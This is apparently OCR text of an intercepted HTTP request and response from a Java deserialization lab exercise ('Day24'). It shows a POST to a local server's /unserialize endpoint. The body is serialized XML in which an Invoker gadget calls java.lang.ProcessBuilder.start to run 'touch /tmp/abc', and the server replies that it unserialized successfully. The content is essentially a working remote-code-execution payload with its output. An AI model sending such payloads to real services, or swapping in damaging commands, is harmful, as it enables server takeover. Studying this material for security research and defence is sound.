 Request
Raw Params Headers Hex XML
POST /Day24_war_exploded/unserialize HTTP/1.1
Host: 192.168.0.100:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: text/xml
Content-Length: 609

<com.ananaskr.day24.User serialization="custom">
  <com.ananaskr.day24.User>
    <default>
      <email>peter@gmail.com</email>
      <name>Peter</name>
    </default>
    <com.ananaskr.day24.Invoker serialization="custom">
      <com.ananaskr.day24.Invoker>
        <default>
          <a>
            <string>touch</string>
            <string>/tmp/abc</string>
          </a>
          <c>java.lang.ProcessBuilder</c>
          <m>start</m>
        </default>
      </com.ananaskr.day24.Invoker>
    </com.ananaskr.day24.Invoker>
  </com.ananaskr.day24.User>
</com.ananaskr.day24.User>
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 68
Date: Mon, 17 Feb 2020 05:47:36 GMT
Connection: close

Successfully unserialized User{name='Peter, email='peter@gmail.com'}
先知社区